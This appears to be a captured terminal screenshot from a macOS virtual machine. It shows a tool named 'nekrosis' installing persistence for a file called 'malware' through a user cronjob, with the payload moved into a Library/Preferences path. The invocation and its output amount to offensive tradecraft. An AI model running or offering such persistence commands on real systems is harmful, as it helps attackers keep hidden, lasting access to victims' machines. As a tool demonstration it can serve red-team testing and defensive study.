 Desktop — -zsh — 108×10
[ripeda@ripedas-Virtual-Machine Desktop % ./nekrosis --payload malware --method "Cronjob - Current User" ]
Creating persistence
  Payload: malware
  OS: macOS
  Effective User ID: 501
  Persistence Method: "Cronjob - Current User"
Relocated payload to /Users/ripeda/Library/Preferences/507698.
Installing cronjob for user ripeda.
Successfully installed cronjob 🎉
ripeda@ripedas-Virtual-Machine Desktop %